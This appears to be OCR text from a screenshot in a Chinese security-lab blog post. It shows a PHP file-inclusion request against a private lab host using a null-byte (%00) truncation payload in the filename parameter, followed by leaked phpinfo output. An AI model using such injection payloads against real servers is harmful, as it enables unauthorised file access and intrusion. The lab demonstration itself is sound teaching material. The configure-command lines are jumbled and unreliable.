 192.168.1.3/fileinclude/2/2.php?filename=1.txt%00
PHP Version 5.2.17
System Windows NT ADMIN-2003-AD4C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\
build=d:\php-sdk\snap_5_2\vc6\x86\php_build"
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
安全鸭
https://blog.csdn.net/weixin_44508748